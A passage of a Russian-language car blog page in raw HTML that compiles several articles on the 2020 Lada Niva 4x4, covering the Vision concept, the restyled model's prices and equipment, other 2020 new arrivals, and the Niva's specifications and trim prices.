станут заниматься уже вазовские инженеры. В том числе и для того, чтобы проходимость, а также надёжность этого узла остались на очень высоком уровне. Ведь для глубинки это намного важнее, чем нюансы управляемости.</p><p>Однако конструкция трансмиссии неминуемо будет упрощена. Например, отдельной понижающей передачи больше не будет, а передний привод станет подключаться при помощи муфты.</p><h3>Моторы и КПП</h3><p>У <b>Нива 4х4 2020 комплектации и цены</b> технические характеристики будут включать также новые объёмы двигателей. Нынешний 1700-кубовый агрегат наверняка уйдёт в прошлое. На него очень много нареканий из-за скромной мощности. Восьмидесяти сил Ниве катастрофически не хватает.</p><p>Сейчас на <i><b>Duster</b></i> ставят 1600-кубовый бензиновый агрегат, развивающий 115 сил, а также 110-сильный полуторалитровый турбодизель. О кроссовере <b>Нива 4х4 2020</b> свежие новости указывают, что, скорее всего, с целью увеличения степени локализации, а также снижения цены, на автомобиль поставят не «реношные», а собственные моторы, страна сборки которых – именно наша. Пускай, и паспортный расход топлива у них несколько выше. Вместо «механики» можно будет выбрать «робот», или же настоящий «автомат».</p><h2>Безопасность</h2><p>Задолго до того, как произошло <b>начало продаж Нива 4х4 2020 в России</b> , можно утверждать, что её пассивная безопасность будет выше. Ведь на ВАЗе есть собственная прекрасная лаборатория, а в штате – опытные специалисты. Да и все свежие тольяттинские модели, которые нынче выходят в продажу, стабильно показывают хорошие результаты.</p><p>Нынешняя модель разрабатывалась очень давно и не отвечает никаким современным нормам. На лобовом краш-тесте, проведённом в Дмитрове по заказу журнала Авторевю, внедорожник провалился, заработав ноль баллов из 16. Среди «виновников» &#8211; запасное колесо, расположенное под капотом – как, например, у ЗАЗов «таврического» семейства.</p><h3>Комплектации и цены</h3><p><b>Нива 4х4 2020 новый кузов</b> , комплектации и цены, фото пока не объявлены. Но ориентиры можно наметить. После недавнего подорожания трёхдверка (2121) по-прежнему является самым дешёвым новым внедорожником и стоит от 554 тысяч рублей. Версия с пятью дверями оценивается минимум в 597 тысяч.</p><p>За нынешний <i><b>Дастер</b></i> с передним приводом просят от 712 тысяч, а с полным приводом – от 840 тысяч. Но оснащение у такой машины крайне скромное. Даже электростёкол нет. Машина второго поколения станет дороже.</p><p>Это значит, что цена <b>Лада 4×4 Vision</b> составит около миллиона рублей, то есть, вдвое дороже, чем у Нивы! За комфорт и безопасность нужно платить.</p><h2>Новый кузов</h2><p><b>Новая Нива 4х4 2020 года</b> , фото, цена, начало продаж подтвердит, что кузов у пятидверки станет полностью новым. Ни единой общей панели как со старой Нивой, там и с <i><b>Дастером</b></i> , у новинки не будет. Об этом будет возможность убедиться, посмотрев <i><b>Лада 4×4 Vision тест драйв видео</b></i> <i>.</i></p><h3>Начало продаж в России и конкуренты</h3><p><b>Старт продаж Нива 4х4 2020</b> намечен на конец года. Впрочем, возможно, его сдвинут уже на <b>2021 год</b> . Сейчас вовсю идут раоты по превращению эффектного концепт-кара в серийный автомобиль.</p><p>В первую очередь, среди соперников – сам «второй» <i><b>Renault Duster</b></i> , которого тоже ещё нет в продаже Ожидаемый ценник на переднеприводную «базу» – минимум 800-850 тысяч рублей или даже более.</p><p>Кроме того, те, кому требуется настоящий, а не «паркетный» внедорожник и при этом нет желания покупать УАЗ, могут обратить внимание на <i><b>Suzuki Jimny</b></i> . Правда, он дорог (от миллиона 439 тысяч рублей) и вызывающе непрактичен.</p><p>Если же проходимость вообще не играет роли, то выбор значительно расширяется. Например, всего за 972 тысячи рублей можно купить популярную <i><b>Хёнде Крету</b></i> . Правда, кондиционер предлагается в более дорогих комплектациях, чем базовая. А новейший (и заметно лучше оснащённый) <i><b>Kia Seltos</b></i> оценивается минимум в миллион сто тысяч.</p><h2>Заключение</h2><p>Ожидается, что совсем скоро легендарная <b>Лада 4х4</b> сменит концепцию. Она перестанет быть небезопасным и откровенно слабым, зато очень дешёвым и «проходимым» автомобилем, запчасти на который можно за сущие копейки приобрести повсюду. Теперь это будет, пускай и стильный, но всё же кроссовер. Один из многих. Наконец-то появятся фронтальные и боковые эйрбеги, сминаемые зоны на кузове и вообще все остальные атрибуты, пускай и бюджетного, но современного автомобиля. Но от разработки собственной платформы пришлось отказаться – слишком дорого.</p><p>Обратная сторона медали – ценник, который вырастет сразу раза в два. Поэтому, о рыночном успехе машины вазовцы пока говорят весьма осторожно. <b>Нива 4х4 2020 года</b> , новая модель, фото, цена, когда выйдет в России? Если говорить реалистично – ближе к началу <b>2021 года</b> . А пока публике представлен лишь концепт-кар, который даёт отчётливое представление о том, каким будет серийный внедорожник.</p><p><i><b>СМОТРИТЕ ПОЛНЫЙ ВИДЕО-ОБЗОР</b></i> <b>Новой Нива 4х4 2020</b> ( <b>Лада 4×4 Vision</b> ) :</p><p><iframe src="https://www.youtube.com/embed/cu51yXNliZ4?start=47&#038;modestbranding=0&#038;controls=1&#038;rel=0&#038;showinfo=1&#038;enablejsapi=1&#038;origin="></iframe></p><p><i><b>ПИШИТЕ СВОЕ МНЕНИЕ В КОММЕНТАРИЯХ ПО ПОВОДУ АВТО, НАМ ОЧЕНЬ ВАЖНО ЗНАТЬ!</b> </i></p><h2>Стали известны цены на обновлённую «Ниву» 2020 года. Да, она станет существенно дороже (+бонус: видео обзор)</h2><p style="clear: both"><noscript><img decoding="async" src="https://www.lada-vesta2.ru/images/news1/18_12_niva/main.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.lada-vesta2.ru/images/news1/18_12_niva/main.jpg" /></p><p><strong>Как и ожидалось, рестайлинг негативно сказался на стоимости внедорожника.</strong></p><p>На днях АвтоВАЗ представил обновленную «Ниву», однако не обнародовал прайс-листы. Однако блогеры выяснили цены: после проведения рестайлинга стоимость классической «Нивы» возрастет на 40 тыс.рублей. Если сравнивать с сегодняшними ценами, то подорожание модернизированного внедорожника составит 6-8%.</p><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.lada-vesta2.ru/images/news1/18_12_niva/2.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.lada-vesta2.ru/images/news1/18_12_niva/2.jpg" /><br /><strong>Главное в «Ниве» 2020 года &#8211; новый интерьер</strong></p><p>Если данные, приводимые неофициальными источниками, подтвердятся, то цена на базовую версию «Нивы» с тремя дверями достигнет почти 565 тыс.рублей. Что касается пятидверного исполнения, то ее стоимость будет не менее 600 тыс.рублей. В зависимости от того, какой тип кузова предпочтет покупатель 4х4 Urban, стоимость этой модели окажется в пределах 626-665 тыс.рублей.</p><p>Внедорожники уже вовсю сходят с конвейера и поступают к дилерам, однако дата старта продаж АвтоВАЗом до сих пор не раскрыта, как и официальные цены.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/chem-otlichaetsya-provintsialka-ot-moskvichki.html" target="_blank" rel="dofollow" class="u80d5af3cb3ee91c5851f090cb85685b8"><style>.u80d5af3cb3ee91c5851f090cb85685b8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u80d5af3cb3ee91c5851f090cb85685b8:active, .u80d5af3cb3ee91c5851f090cb85685b8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u80d5af3cb3ee91c5851f090cb85685b8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u80d5af3cb3ee91c5851f090cb85685b8 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u80d5af3cb3ee91c5851f090cb85685b8 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u80d5af3cb3ee91c5851f090cb85685b8:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Чем отличается провинциалка от москвички</span></div></a></div><p>Напомним, отличить старую «Ниву» от обновленной по внешнему виду будет проблематично: разве что по антенне на крыше у обычной версии и встроенных в передний бампер противотуманках у Urban.</p><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.lada-vesta2.ru/images/news1/18_12_niva/4.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.lada-vesta2.ru/images/news1/18_12_niva/4.jpg" /><br /><strong>У обычной версии рестайлинг выдает лишь антенна на крыше.</strong></p><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.lada-vesta2.ru/images/news1/18_12_niva/1.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.lada-vesta2.ru/images/news1/18_12_niva/1.jpg" /><br /><strong>. у Urban еще противотуманные фары встроенные в бампер</strong></p><p>Основные изменения в салоне: здесь бардачок на две секции на новой передней панели, менее шумный отопитель, доработанная вентиляция, панель приборов с борткомпьютером, оранжевые шкалы на ней, водительская подушка безопасности, а также иная форма сидений.</p><p style="clear: both"><noscript><img decoding="async" src="https://www.lada-vesta2.ru/images/news1/18_12_niva/3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.lada-vesta2.ru/images/news1/18_12_niva/3.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://www.lada-vesta2.ru/images/news1/18_12_niva/5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.lada-vesta2.ru/images/news1/18_12_niva/5.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://www.lada-vesta2.ru/images/news1/18_12_niva/6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.lada-vesta2.ru/images/news1/18_12_niva/6.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://www.lada-vesta2.ru/images/news1/18_12_niva/7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.lada-vesta2.ru/images/news1/18_12_niva/7.jpg" /></p><p>С подушкой возник небольшой конфуз: устанавливается боковая, встроенная в сидение, а вот фронтальная отсутствует. Во многом из-за нее и повысилась цена на внедорожник. По данным Авторевю, боковой эйрбег нужен был для системы ЭРА-Глонасс, которая также появилась в «Ниве». Якобы срабатывание подушки дает сигнал к оправке сообщения SOS экстренным службам.</p><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://www.lada-vesta2.ru/images/news1/18_12_niva/8.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.lada-vesta2.ru/images/news1/18_12_niva/8.jpg" /><br /><strong>Обратите внимание на ярлычек AIRBAG у сиденья. Тут спрятана та самая подушка безопасности</strong></p><p>По технике изменений нет за исключением нового подрамника и улучшенная шумоизоляция.</p><p>В интернете уже появился первый видео обзор «Нивы» 2020 года. Правда пятидверной:</p><p><iframe src="https://www.youtube.com/embed/Y9khKOkv7LU"></iframe></p><h2>Kia Seltos, Duster, Лада 4х4 и еще 17 новинок-2020</h2><h3>Эксперт «За рулем» — о самых важных дебютантах российского рынка грядущего года.</h3><p>Уходящий год оказался тяжелым для автопроизводителей — нарастить продажи удалось немногим. По процентам роста (но не по штукам) неплохо выглядят разве что несколько китайских марок. В 2020-м, увы, оптимизма тоже не ожидается — из-за увеличения утилизационного сбора почти все марки объявили о грядущем повышении цен. Как вы понимаете, такое вряд ли добавляет энтузиазма покупателям.</p><p>На этом фоне можно было бы ожидать минорного настроения от автоконцернов, но они не унывают. Большинство из них планируют привезти в Россию новинки, а некоторые — и не по одной!</p><p>О самых важных дебютантах читайте ниже.</p><h2>Exeed TXL</h2><p>Компания Chery известна как производитель доступных машин. Много на них не заработаешь. Поэтому Chery открыла премиум-бренд Exeed, первенцем которого в России станет кроссовер TXL.</p><p>По размерам он соперничает с такими кроссоверами, как Skoda Kodiaq и Kia Sorento Prime: длина кузова составляет 4750 мм, ширина — 1885, высота — 1706. Салон устроен по современным стандартам — есть и виртуальная приборка, и мультимедийка с огромным 10,25-дюймовым экраном. В отделке используется кожа, и не абы какая, а сорта наппа.</p><p>На данный момент модель производится исключительно в переднеприводном исполнении. Мотор — бензиновая 1,6-литровая «турбочетверка» (197 л.с.), состыкованная с 7-ступенчатым роботом.</p><h2>GAC GM8</h2><p>В России сейчас на подъеме сегмент кроссоверов — все остальные ниши изрядно поредели. Некоторые вообще оказались полузаполненными. Грех этим не воспользоваться! Так, китайская фирма GAC планирует привезти роскошный полноразмерный вэн GM8, который должен составить конкуренцию Тойоте Alphard.</p><p>Модель предлагается с тремя рядами сидений, причем на втором ряду установлены роскошные кресла-оттоманки, будто из бизнес-класса самолета. Оснащение соответствующее: трехзонный климат-контроль, камеры кругового обзора, панорамная крыша, электропривод сдвижных дверей, отдельная медиасистема для задних пассажиров. Под капотом ожидается 2-литровый турбомотор и 6-ступенчатый автомат.</p><h2>Geely Atlas Pro</h2><p>Один из самых популярных в России китайских кроссоверов должен предстать в модернизированном виде. Внешний рестайлинг заметен, но коренным образом экстерьер не изменился. А вот салон почти полностью переработан. Тут полностью новая панель приборов и центральная консоль, посередине которой красуется мультимедийка последнего поколения — к ней «привязаны» смарт-часы, которые будут прилагаться к автомобилю. Моторная гамма, скорее всего, останется от текущего Атласа.</p><h2>Hyundai Palisade</h2><p>Вообще-то, запуск Палисада ожидался в уходящем году, но корейцы его перенесли — он состоится вроде как осенью. Автомобиль является идеологическим преемником Grand Santa Fe. По сравнению с ним длина кузова вытянулась до 4980 мм (вместо 4915 мм), ширина — до 1975 (1885), а высота —до 1750 (1685). В салоне установлены три ряда сидений. Дизайн выполнен в самостоятельном ключе. Самым запоминающимся элементом является кнопочный блок управления автоматической коробкой. Под капотом можно ожидать дизельный 2,2-литровый агрегат. Альтернативу ему составит бензиновая «шестерка».</p><h2>Hyundai Solaris</h2><p>Продажи самой популярной иномарки недавнего прошлого потихоньку стали проседать — самое время для рестайлинга!</p><p>Обновленный Solaris получит более агрессивный «фейс», выполненный в духе свежей Элантры.</p><p>Ожидаются изменения и в салоне. По предварительным данным, там появится более крупный экран мультимедиасистемы, который будет возвышаться над центральной консолью. По агрегатной части все останется без изменений: менять 1,4-литровый 100-сильный мотор и 1,6-литровый 123-сильный на что-то другое нет необходимости, поскольку покупателей они более чем устраивают.</p><h2>Kia Mohave</h2><p>Машина с таким названием выпускается с конца прошлого десятилетия, удостоившись за это время всего лишь одного рестайлинга. И вот в начале весны ожидается запуск обновленного Мохава. Да-да, это не ошибка — именно обновленного, а не модели второго поколения. Ведь, по большому счету, перед нами продукт глубокой модернизации. Но корейцы потрудились на славу — выглядит свежий Mohave богаче и породистей прежнего. Особенно хороши маленькие светодиодные «зрачки» головной оптики. Под современные стандарты переделан и салон. Турбодизель V6 3.0 отдачей 249 л.с. останется без изменений.</p><h2>Kia Optima</h2><p>В середине наступающего года на смену популярной Оптиме (лучше расходится только Toyota Camry) придет машина следующего поколения. Ее экстерьер — большая удача дизайнеров: сложносоставная головная оптика и ниспадающая линия крыши сделали внешность седана привлекательной как никогда. Главной новостью в салоне стал отказ от традиционного рычага автомата в пользу вращающейся шайбы — как на Ягуарах.</p><p>Важным событием стало появление опционного полного привода. У себя на родине этот седан (там он продается под именем К5) доступен с четырьмя вариантами силовых агрегатов (включая гибридный). В России же, скорее всего, Optima будет располагать известными по новой Сонате моторами: 2 л (150 л.с.) и 2,5 л (188 л.с.).</p><h2>Kia Seltos</h2><p>И все же главной новинкой (по крайней мере — в плане рыночных продаж) корейцев станет компактный кроссовер Seltos, который построен на чуть увеличенной платформе Hyundai Creta. Салон Селтоса не только просторнее, чем у собрата, но и богаче оснащен. Да и выглядит автомобиль современнее Креты. Сначала ожидается появление версии с 2-литровым 150-сильным двигателем и вариатором (на него уже объявили цену — от 1 350 000 рублей). Затем подоспеют модификации 1.6 (с передним приводом мощность составит 123 л.с., с полным — 121) и 1.6 турбо (177 л.с.).</p><h2>Lada 4&#215;4</h2><p>Подумать только, Лада 4х4 выпускается с 1977 года, и ее экстерьер с тех пор почти не изменился — он до сих пор хорош. А вот салон был перекроен в начале 1990-х. За это время он безбожно устарел — обновление интерьера напрашивалось уже давно.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/podklyuchenie-dho-ot-generatora-cherez-rele.html" target="_blank" rel="dofollow" class="u73d7a302f0b64006fbc95223e19d2520"><style>.u73d7a302f0b64006fbc95223e19d2520 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u73d7a302f0b64006fbc95223e19d2520:active, .u73d7a302f0b64006fbc95223e19d2520:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u73d7a302f0b64006fbc95223e19d2520 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u73d7a302f0b64006fbc95223e19d2520 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u73d7a302f0b64006fbc95223e19d2520 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u73d7a302f0b64006fbc95223e19d2520:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Подключение дхо от генератора через реле</span></div></a></div><p>С января такие Нивы появятся у дилеров. Они получат новую приборку, центральную консоль с новым блоком управления «погодой», передние сиденья с улучшенной боковой поддержкой, задние подголовники и формованную обивку потолка. Также заявлено об усовершенствованной шумовиброизоляции. На этом фоне странно выглядит древний «семерочный» руль — сюда так и просится новая «баранка» с имплантированной подушкой безопасности. По нашим данным, она появится через несколько месяцев. Скорее всего, «штурвал» позаимствуют у «Шнивы».</p><h2>Land Rover Defender</h2><p>После небольшой паузы на смену классическому Дефендеру приходит новый, построенный совсем по другим лекалам. Теперь у него несущий кузов и полностью независимая подвеска (причем за доплату можно получить даже пневмостойки), что позволило снизить массу автомобиля и улучшить управляемость на асфальте. Кузов, как и раньше, бывает трех- либо пятидверным. Хорошую проходимость обеспечивает не только постоянный полный привод и понижающая передача, но и система Terrain Response, позволяющая адаптировать машину к конкретному типу бездорожья. Автомобиль предлагается с четырьмя вариантами двигателей. Основная ставка сделана на дизели, которые при рабочем объема 2 л развивают 200 или 240 л.с. Базовый бензиновый мотор — тоже 2-литровый, 300-сильный. Топовый же агрегат — 3.0 V6 отдачей 400 л.с.</p><h2>Лада 4х4 2020 – обновленный внедорожник: полный привод, обогрев заднего стекла и кондиционер от 550 тыс. рублей</h2><p>Несмотря на начало истории российского внедорожника еще в 70-х годах прошлого века, современная Лада 4х4 2020 пережила несколько модернизаций, поэтому уже несравнима с прежними версиями. На данный момент авто продается с двумя типами кузова: версия 2121 получила три двери, а 2131 – пять. На этом отличия заканчиваются. В минимальной сборке трехдверка обойдется в 553 900 рублей и 569 900 рублей за пятидверку, предельная цена — 609 900 и 652 900 рублей соответственно. За динамику отвечает 83-сильный мотор на 1,7 литра. Говорить о конкурентах на российском рынке сложно, поскольку минимальная цена не оставляет шансов для соперников. С большой натяжкой можно вспомнить разве что Chevrolet Niva, Suzuki Jimny, Mitsubishi Pajero Mini.</p><p>Современная Лада 4х4 2020 не получила новый кузов. На фото можно легко идентифицировать марку. Небольшие изменения претерпел салон, но в целом комплектации и цены остались на прежнем уровне, так же как и технические характеристики. Модель не теряет актуальности, поскольку достойной замены в соотношении цена-качество-проходимость найти так и не удалось.</p><h2>Технические характеристики</h2><p>Отечественный внедорожник базируется на независимой подвеске спереди, где использована многорычажная схема с винтовыми пружинами. Вдобавок здесь предусмотрены стабилизаторы поперечной устойчивости. Задняя часть получила телескопические амортизаторы и жесткую скручиваемую балку. Помимо этого, здесь есть и винтовые пружины. Тормозная система не отличается современными элементами: передние получили дисковые механизмы, а задние стали барабанными. Облегчает управление гидроусилитель руля.</p><p style="clear: both"><strong> <noscript><img decoding="async" src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></strong></p><p><strong>Размеры авто:</strong></p><ul><li>длина – 3,72 метра;</li><li>ширина – 1,68 метра;</li><li>высота – 1,64 метра;</li><li>колесная база – 2,2 метра.</li></ul><p>Последний параметр, в совокупности с солидным дорожным просветом в 220 мм, дает возможность преодолевать сложные дорожные ситуации. На помощь также приходят продуманные короткие свесы. Именно это делает автомобиль любимцем сельских жителей. Единственное, что портит ВАЗ 2121 – небольшое багажное отделение, объем которого составляет 265 литров. Предельный размер последнего достигает 585 литров за счет сложения второго ряда в ровную площадку.</p><p style="clear: both"> <noscript><img decoding="async" src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>В качестве основного силового агрегата используется 8-клапанный атмосферный двигатель с четырьмя цилиндрами. Экологический класс 1,7-литрового мотора – Euro-4. Заправлять Ниву рекомендуется АИ-95. В таком случае можно рассчитывать на долгое использование. В итоге двигатель выдает 128 Нм крутящего момента и 83 л.с. Вместе с ним устанавливается 5-ступенчатая классическая «механика».</p><p>Выбора привода нет. Внедорожник рассчитан на использование полноприводной трансмиссии. Межосевой дифференциал раскидывает усилия в пропорции 50/50. Водитель может воспользоваться понижающей передачей в раздатке, а также принудительно заблокировать межосевой дифференциал.</p><p style="clear: both"> <noscript><img decoding="async" src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>Вряд ли кто-то надеется, что российский внедорожник будет показывать скоростные рекорды. С места до 100 км/ч авто разгоняется за 19 секунд. Предельная скорость ограничена 137 км/ч. Несмотря на скромную динамику, Нива отличается прожорливым характером: съедает топлива 10,8 литра в смешанном цикле, а в городском показатель доходит до 13.</p><h3>Технические характеристики (таблица)</h3><h2>Начало продаж</h2><p>Отечественный внедорожник Lada 4×4 2020 продается в двух типах кузова. Версия 2121 оборудована тремя дверями, в то время как 2131 подразумевает установку 5 дверей. В остальном комплектации полностью соответствуют друг другу.</p><p style="clear: both"> <noscript><img decoding="async" src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><h2>Комплектации и цены</h2><h3>Classic</h3><p>Минимальная комплектация <strong>Classic</strong> обойдется владельцу в 553 900 рублей за 3-дверную версию. Пятидверка начинается от ценника в 596 900 рублей. Независимо от выбранной сборки покупатель получает 16-дюймовые колеса с резиной 185/75. Фары исключительно галогеновые, сзади появился дополнительный стоп-сигнал. Передние противотуманки можно установить только в качестве опционального оборудования. Боковые зеркала лишены всяческого функционала. Автомобили этого уровня, особенно с длинной историей, не обладают приводом или обогревом зеркал в базовой версии.</p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" />Из нововведений можно отметить появление теплозащитного остекления и подогрев заднего стекла. За металлическую окраску кузова также придется заплатить отдельно. Низкая цена оправдывает отсутствие альтернативы тканевому салону. Передние сиденья можно настроить в четырех направлениях. Второй ряд обладает возможностью сложения, но с учетом неделимой спинки. Подголовники доступны только для капитанских передних кресел. Дополнительно в салоне можно оплатить подключение центрального замка с дистанционным управлением. Передние стеклоподъемники с электроприводом, задние – отсутствуют вовсе. Разъем электропитания включен, а за пакет курильщика придется выложить дополнительную сумму.</p><p style="clear: both"> <noscript><img decoding="async" src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>Подушки безопасности здесь отсутствуют, за исключением боковой. Детскую безопасность обеспечивают крепления ISOFIX, взрослых – трехточечные ремни. <strong>Из электронных систем можно выделить:</strong></p><ul><li>антиблокировочную;</li><li>распределение тормозных усилий;</li><li>вспомогательную для торможения.</li></ul><p>Обилия современного оборудования в салоне Лада 4х4 2020 нет. Доступны аудиоподготовка с парой динамиков и система с разъемами для USB и AUX. Последний устанавливается в качестве опции. Для багажного отделения предусмотрена шторка. Бонусом идут точки крепления прицепного устройства.</p><p style="clear: both"> <noscript><img decoding="async" src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>Расширенная комплектация <strong>Luxe</strong> обойдется покупателю в 570 900 рублей за версию с тремя дверями. Дополнительные две двери добавят к цене 43 000 рублей. <strong>В списке доступного оборудования появляются:</strong></p><ul><li>алюминиевые диски;</li><li>привод боковых зеркал;</li><li>обогрев наружных зеркал;</li><li>четыре подголовника;</li><li>электропривод для первого ряда;</li><li>ЭРА-ГЛОНАСС;</li><li>полноразмерная запаска заменяется на неполноразмерную.</li></ul><h3> <noscript><img decoding="async" src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn--80aeh6ahxx6b.xn--p1ai/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></h3><h3>Luxe + кондиционер</h3><p>Флагманская версия <strong>Luxe + кондиционер</strong> достигает цены 609 900 рублей. Максимальная стоимость – 652 900 рублей. Из названия понятно, что главным отличием становится лишь наличие кондиционера.</p><p>Источники:</p><p><a 